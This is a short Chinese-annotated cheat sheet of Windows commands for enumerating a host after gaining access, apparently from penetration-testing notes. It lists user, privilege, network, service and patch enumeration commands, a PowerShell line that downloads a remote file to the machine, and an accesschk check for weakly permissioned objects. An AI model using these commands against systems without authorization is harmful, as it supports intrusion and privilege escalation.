 systeminfo 打印系统信息
whoami 获得当前用户名
whoami /priv 当前帐户权限
ipconfig 网络配置信息
ipconfig /displaydns 显示DNS缓存
route print 打印出路由表
arp -a 打印arp表
hostname 主机名
net user 列出用户
net user UserName 关于用户的信息
net use \SMBPATH Pa$$w0rd /u:UserName 连接SMB
net localgroup 列出所有组
net localgroup GROUP 关于指定组的信息
net view \127.0.0.1 会话打开到当前计算机
net session 开放给其他机器
netsh firewall show config 显示防火墙配置
DRIVERQUERY 列出安装的驱动
tasklist /svc 列出服务任务
net start 列出启动的服务
dir /s foo 在目录中搜索包含指定字符的项
dir /s foo == bar 同上
sc query 列出所有服务
sc qc ServiceName 找到指定服务的路径
shutdown /r /t 0 立即重启
type file.txt 打印出内容
icacls “C:\Example” 列出权限
wmic qfe get Caption,Description,HotFixID,InstalledOn 列出已安装的布丁
(New-Object
System.Net.WebClient).DownloadFile(“http://host/file”,”C:\LocalPath”)
利用ps远程下载文件到本地
accesschk.exe -qwsu “Group”
修改对象（尝试Everyone，
Authenticated Users和/
或Users）